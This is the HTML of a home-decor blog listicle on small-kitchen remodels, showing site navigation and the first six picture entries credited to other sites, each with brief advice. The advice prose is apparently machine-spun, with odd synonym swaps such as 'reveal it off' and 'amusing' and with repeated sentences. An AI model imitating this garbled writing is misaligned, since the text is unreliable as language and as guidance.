	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#72061a17011a1b1c0b1b1617130132151f131b1e5c111d1f"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-330968" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-29" href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/"  rel="category tag">Kitchen Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20  Smart Remodel A Small Kitchen</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-03-23T01:10:15+00:00">March 23, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-03-23T01:10:15+00:00">March 23, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Remodel%20A%20Small%20Kitchen%20Best%20Of%20Small%20Kitchen%20Remodel%20Featuring%20Slate%20Tile%20Backsplash-866377.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Remodel A Small Kitchen Best Of Small Kitchen Remodel Featuring Slate Tile Backsplash" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Remodel%20A%20Small%20Kitchen%20Best%20Of%20Small%20Kitchen%20Remodel%20Featuring%20Slate%20Tile%20Backsplash-866377.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Small_Kitchen_Remodel_Featuring_Slate_Tile_Backsplash">1. Small Kitchen Remodel Featuring Slate Tile Backsplash</a></li><li><a href="#2_42_Perfect_Small_Kitchen_Remodel_A_Bud_Viral">2. 42 Perfect Small Kitchen Remodel A Bud Viral</a></li><li><a href="#3_Small_Kitchen_Remodel_Reveal_The_Inspired_Room">3. Small Kitchen Remodel Reveal The Inspired Room</a></li><li><a href="#4_Before_After_Small_Kitchen_Remodel_Karr_Bick_Kitchen">4. Before After Small Kitchen Remodel Karr Bick Kitchen</a></li><li><a href="#5_Denver_Kitchen_Remodeling">5. Denver Kitchen Remodeling</a></li><li><a href="#6_Small_Kitchens_Dream_Kitchens">6. Small Kitchens Dream Kitchens</a></li><li><a href="#7_1946_Kitchen_Remodel_C_R_A_F_T">7. 1946 Kitchen Remodel C R A F T</a></li><li><a href="#8_Kitchen_Remodel_for_5_000">8. Kitchen Remodel for $5 000</a></li><li><a href="#9_Des_Moines_Small_Kitchen_Remodel_Increases_Function_and_Space">9. Des Moines Small Kitchen Remodel Increases Function and Space</a></li><li><a href="#10_Small_Kitchen_Remodel_in_Los_Angeles_Before_After_Pics">10. Small Kitchen Remodel in Los Angeles Before &amp; After Pics</a></li><li><a href="#11_Countertops_Remodeling">11. Countertops &amp; Remodeling</a></li><li><a href="#12_Janice_s_quotRetro_Renovation_Inspired_Kitchenquot_Retro">12. Janice s &quot;Retro Renovation Inspired Kitchen&quot; Retro</a></li><li><a href="#13_How_to_Mix_Match_Kitchen_Hardware_Finishes_Styles">13. How to Mix &amp; Match Kitchen Hardware Finishes &amp; Styles</a></li><li><a href="#14_1970_s_Kitchen_Remodel_Product_from_Lowes_Work_done_by">14. 1970 s Kitchen Remodel Product from Lowes Work done by</a></li><li><a href="#15_Kitchen_remodel_cost_Where_to_spend_and_how_to_save">15. Kitchen remodel cost Where to spend and how to save</a></li><li><a href="#16_Kitchen_Remodeling_Services_MD_DC_NoVA">16. Kitchen Remodeling Services MD DC &amp; NoVA</a></li><li><a href="#17_Corner_Sink_Makes_Small_Kitchen_Function_Danilo_Nesovic">17. Corner Sink Makes Small Kitchen Function Danilo Nesovic</a></li><li><a href="#18_Kitchen_Remodel_Ideas_Five_Things_to_Keep_in_Mind">18. Kitchen Remodel Ideas Five Things to Keep in Mind</a></li><li><a href="#19_Small_Kitchen_Remodel_Reveal_The_Inspired_Room">19. Small Kitchen Remodel Reveal The Inspired Room</a></li><li><a href="#20_Industrial_Workshop_Light_Shade">20. Industrial Workshop Light Shade</a></li></ul></div>
<br />
<b>20 Smart Remodel A Small Kitchen<br />
</b>.Enhance your kitchen floor plan for food prep and amusing by reassessing the design. Kristin Jackson, the blogging virtuoso behind The Hunted Interior, substantially enhanced her kitchen storage by redistributing her devices and embracing an open shelving design.</p>
<p>Examine out How to Preparation and Paint Kitchen Cabinets and our Cabinet Hardware Buying Guide for aid with these easy kitchen ideas.</p>
<p>Kitchen Remodeling Ideas and Designs Our best kitchen designs will provide you inspiration for your own kitchen remodeling. Open Shelving Ideas for Your Kitchen Counter top Style You may be surprised how much new countertops impact kitchen styles. Open Your Kitchen Up for Visitors Once you have actually changed your kitchen, you&#8217;ll desire to reveal it off. Open Your Kitchen Up for Visitors Once you have actually transformed your kitchen, you&#8217;ll want to reveal it off.</p>
<p>&nbsp;</p>
<h2><span id="1_Small_Kitchen_Remodel_Featuring_Slate_Tile_Backsplash">1. Small Kitchen Remodel Featuring Slate Tile Backsplash</span></h2>
<p><img title="small kitchen remodel slate tile backsplash" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-best-of-small-kitchen-remodel-featuring-slate-tile-backsplash-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-best-of-small-kitchen-remodel-featuring-slate-tile-backsplash-of-remodel-a-small-kitchen.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Remodel A Small Kitchen<br />
 from Small Kitchen Remodel Featuring Slate Tile Backsplash</b>. Source Image: <a href="https://www.remodelaholic.com/wp-content/uploads/2013/09/small-kitchen-remodel-via-Roomzaar.jpg" target="_blank" rel="noopener noreferrer">www.remodelaholic.com</a>. Visit this site for details: <a href="http://www.remodelaholic.com/2013/09/small-kitchen-remodel-slate-tile-backsplash/" target="_blank" rel="noopener noreferrer">www.remodelaholic.com</a></p>
<p>From dining to dish storage to comfy seating, islands are for far more than preparing food these days. No matter your needs or the size of your kitchen, there&#8217;s an island for you. Have a look at these kitchen island ideas.</p>
<p>It&#8217;s time to renovate your floor covering if a total kitchen improvement is what you&#8217;re after. Lots of choices are readily available nowadays. And if you&#8217;re looking for a durable, easy-to-clean option and enjoy the traditional appeal of wood, think about a wood-look option such as vinyl or this glazed ceramic tile, which you can likewise use on the wall as a rustic backsplash.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_42_Perfect_Small_Kitchen_Remodel_A_Bud_Viral">2. 42 Perfect Small Kitchen Remodel A Bud Viral</span></h2>
<p><img title="42 perfect small kitchen remodel bud" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-42-perfect-small-kitchen-remodel-a-bud-viral-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-42-perfect-small-kitchen-remodel-a-bud-viral-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from 42 Perfect Small Kitchen Remodel A Bud Viral</b>. Source Image: <a href="https://i1.wp.com/viraldecoration.com/wp-content/uploads/2018/01/Small-Kitchen-Remodel-On-A-Budget-24.jpg?resize=1500%2C1125" target="_blank" rel="noopener noreferrer">viraldecoration.com</a>. Visit this site for details: <a href="https://viraldecoration.com/42-perfect-small-kitchen-remodel-budget/" target="_blank" rel="noopener noreferrer">viraldecoration.com</a></p>
<p>As soon as you&#8217;ve changed your kitchen, you&#8217;ll want to reveal it off. When planning a remodel, look for chances to open the space and incorporate more seating choices, like a breakfast table, a corner bench, or add a bar top to your kitchen island and bring in a few stools. Store Dining &amp; Kitchen Furniture.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Small_Kitchen_Remodel_Reveal_The_Inspired_Room">3. Small Kitchen Remodel Reveal The Inspired Room</span></h2>
<p><img title="small kitchen remodel reveal before after" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-luxury-small-kitchen-remodel-reveal-the-inspired-room-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-luxury-small-kitchen-remodel-reveal-the-inspired-room-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Small Kitchen Remodel Reveal The Inspired Room</b>. Source Image: <a href="https://theinspiredroom.net/wp-content/uploads/2017/02/The-Inspired-Room-Small-Kitchen-Reveal-Farmhouse-Sink-and-Round-Window.jpg" target="_blank" rel="noopener noreferrer">theinspiredroom.net</a>. Visit this site for details: <a href="https://theinspiredroom.net/2017/02/27/small-kitchen-remodel-reveal-before-after/" target="_blank" rel="noopener noreferrer">theinspiredroom.net</a></p>
<p>Prior to you can develop those culinary work of arts, you&#8217;ll require plenty of surface area for chopping, kneading and blending. You can also tuck necessary appliances inside a kitchen island to take full advantage of cabinet area and reduce unneeded journeys back and forth to the microwave or dishwashing machine.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Before_After_Small_Kitchen_Remodel_Karr_Bick_Kitchen">4. Before After Small Kitchen Remodel Karr Bick Kitchen</span></h2>
<p><img title="small kitchen remodel 2" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-before-after-small-kitchen-remodel-karr-bick-kitchen-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-before-after-small-kitchen-remodel-karr-bick-kitchen-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Before After Small Kitchen Remodel Karr Bick Kitchen</b>. Source Image: <a href="https://karrbick.com/wp-content/uploads/2017/05/BJORNSON-A-FERNDALE-4.jpg" target="_blank" rel="noopener noreferrer">karrbick.com</a>. Visit this site for details: <a href="https://karrbick.com/portfolio/small-kitchen-remodel-2/" target="_blank" rel="noopener noreferrer">karrbick.com</a></p>
<p>Kitchen Remodeling Ideas and Designs Our finest kitchen styles will provide you motivation for your own kitchen makeover. Take a look at these kitchen decorating ideas to remodel kitchen decor and features for design, function and style in the heart of your home.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Denver_Kitchen_Remodeling">5. Denver Kitchen Remodeling</span></h2>
<p><img title="denver kitchen remodeling" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-beautiful-denver-kitchen-remodeling-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-beautiful-denver-kitchen-remodeling-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Denver Kitchen Remodeling</b>. Source Image: <a href="https://nashremodelingdenver.com/wp-content/uploads/2013/09/Small-Kitchen-Remodels-Wall-Ceramic.jpg" target="_blank" rel="noopener noreferrer">nashremodelingdenver.com</a>. Visit this site for details: <a href="https://nashremodelingdenver.com/denver-home-remodeling/denver-kitchen-remodeling/" target="_blank" rel="noopener noreferrer">nashremodelingdenver.com</a></p>
<p>Paint Dated Kitchen Cabinets With a little work and couple of fundamental abilities, you can brighten a large or small kitchen design with fresh paint and brand-new cabinet hardware. Examine out How to Preparation and Paint Kitchen Cabinets and our Cabinet Hardware Buying Guide for assistance with these easy kitchen ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Small_Kitchens_Dream_Kitchens">6. Small Kitchens Dream Kitchens</span></h2>
